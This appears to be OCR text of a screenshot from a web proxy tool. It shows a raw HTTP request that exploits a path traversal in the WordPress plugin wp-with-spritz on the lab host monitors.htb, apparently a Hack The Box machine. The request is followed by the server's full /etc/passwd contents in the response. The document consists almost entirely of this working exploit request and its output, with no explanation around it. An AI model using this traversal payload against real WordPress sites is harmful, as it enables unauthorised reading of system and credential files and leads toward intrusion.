 Request
Pretty Raw Hex
\n
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?
url=/../../../..//etc/passwd HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
38 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
39 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
40 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
41